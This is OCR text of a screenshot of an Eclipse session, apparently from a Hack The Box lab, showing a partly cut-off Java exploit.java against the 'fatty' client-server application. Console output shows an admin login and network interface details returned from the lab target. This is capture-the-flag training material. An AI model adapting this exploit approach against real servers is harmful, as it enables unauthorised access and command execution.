 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Wed Aug 5
15:07
eclipse-workspace - fatty-client/src/exploit.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Debug Project Explorer Donate *exploit.java Invoker.java User.java (x)= V B E
fatty-client
JRE System Library [JavaSE-1.8]
src
(default package)
exploit.java
htb.fatty.client.methods
Invoker.java
Invoker
htb.fatty.client.methods.htb.fatty.shared.resources
htb.fatty.shared.resources
User.java
Referenced Libraries
39
40 // Check our users Role
41 String roleName = conn.getRoleName();
42 user.setRoleByName(roleName);
43 System.out.println("[+] Role: " + roleName);
44
45 // Invoke Command
46 Invoker invoke = new Invoker(conn, user);
47 String serverResponse = "";
48 //byte[] serverResponse = null;
49
50 try {
51 serverResponse = invoke.explo
52
53 } catch (MessageParseExcepti
54 System.out.println("[-]
55 System.exit(1);
56 } catch (MessageBuildExcepti
57 System.out.println("[-]
58 System.exit(1);
59 } catch (IOException e) {
60 System.out.println("[-]
61 System.exit(1);
62 }
63
64 //writeFile(serverResponse);
65 System.out.println(serverResponse);
66
exploitChangePW(String payload) : String - Invoker
Press 'Ctrl+Space' to show Template Proposals
<Choose a previously enter
Console Problems Debug Shell
<terminated> exploit [Java Application] /usr/lib/jvm/java-8-openjdk-amd64/bin/java (Aug 5, 2020, 3:04:47 PM – 3:04:51 PM)
[+] Successfully Connected
[+] Logged in
[+] Role: admin
eth0 Link encap:Ethernet HWaddr 02:42:AC:1C:00:03
inet addr:172.28.0.3 Bcast:172.28.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:41710 errors:0 dropped:0 overruns:0 frame:0
Writable Smart Insert 51 : 42 : 1502